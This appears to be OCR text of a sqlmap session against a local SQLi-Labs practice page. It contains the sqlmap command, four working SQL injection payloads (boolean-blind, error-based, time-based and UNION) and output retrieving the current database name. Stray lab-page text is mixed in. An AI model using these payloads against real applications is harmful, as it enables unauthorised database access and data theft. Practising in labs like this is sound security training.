 C:\Users\Administrator>sqlmap.py -u http://127.0.0.1:7791/Less-1/?id=1 --batch --current-db
{1.6#stable}
Welcome Dhakkan
https://sqlmap.org
Please input the ID as parameter with numeric value
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
responsible for any misuse or damage caused by this program
[*] starting @ 10:52:46 /2022-02-12/
SQLI DUMB SERIE
你怎么
[10:52:46] [INFO] resuming back-end DBMS 'mysql'
[10:52:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5544=5544 AND 'ShNW'='ShNW
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170707a71,(SELECT (ELT(1043=1043,1))),0x71767a7671),1043) AND 'wRBy'='wRBy
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5513 FROM (SELECT(SLEEP(5)))LXOY) AND 'Bzcx'='Bzcx
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6984' UNION ALL SELECT NULL,CONCAT(0x7170707a71,0x684442686e697475586b456d4e6f6f4a7173666c51504354664b654c62636a57656c73797965575a,0x71767a7671),NULL-- -
---
[10:52:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[10:52:46] [INFO] fetching current database
current database: 'security'
[10:52:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 10:52:46 /2022-02-12/